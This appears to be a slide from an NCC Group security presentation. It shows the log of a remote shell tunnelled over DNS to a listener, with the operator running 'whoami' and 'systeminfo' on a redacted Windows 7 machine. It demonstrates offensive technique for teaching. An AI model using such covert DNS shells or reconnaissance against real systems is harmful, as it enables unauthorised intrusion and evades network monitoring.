nccgroup
freedom from doubt
STORY III – GETTING A SHELL
Waiting for DNS requests for domain '*' on 0.0.0.0:53...
Session jwnqtswq doesn't exist; accepting sequence number 1577
Creating new session jwnqtswq with sequence number 1577
jwnqtswq: Microsoft Windows [Version 6.1.7601]

jwnqtswq: Copyright (c) 2009 Microsoft Corporation.  All right
jwnqtswq: s reserved.

jwnqtswq: H:\Document>
Session timed out: jwnqtswq
Creating new session jwnqtswq with sequence number 1670
jwnqtswq: whoami
jwnqtswq: XXXXXXXXXX\Robert_XXXXXXXXX

jwnqtswq:

jwnqtswq: H:\Document>
jwnqtswq: systeminfo
jwnqtswq: systeminfo
jwnqtswq:
jwnqtswq:

jwnqtswq: Host Name:                 IGXXXXXXL

jwnqtswq: OS Name:                   Microsoft Windows 7 Pro
jwnqtswq: fessional

jwnqtswq: OS Version:                6.1.7601 Service Pack 1 Build 7601

jwnqtswq: OS Manufacturer